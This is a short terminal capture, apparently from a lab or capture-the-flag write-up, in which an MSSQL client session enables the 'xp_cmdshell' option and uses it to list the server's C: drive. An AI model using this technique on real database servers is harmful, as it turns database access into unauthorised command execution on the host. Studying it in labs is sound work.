 SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statemen
t to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to insta
ll.
SQL> xp_cmdshell dir c:\
output
--------------------------------------------------------------------------------
Volume in drive C has no label.
Volume Serial Number is FE98-F373
NULL
Directory of c:\
NULL
09/15/2018  08:19 AM    <DIR>          PerfLogs
01/29/2019  12:55 AM    <DIR>          Program Files
01/29/2019  01:02 AM    <DIR>          Program Files (x86)
01/29/2019  12:23 AM    <DIR>          Reports
01/29/2019  12:41 AM    <DIR>          Users
01/29/2019  12:10 AM    <DIR>          Windows
0 File(s)              0 bytes
6 Dir(s)   6,613,086,208 bytes free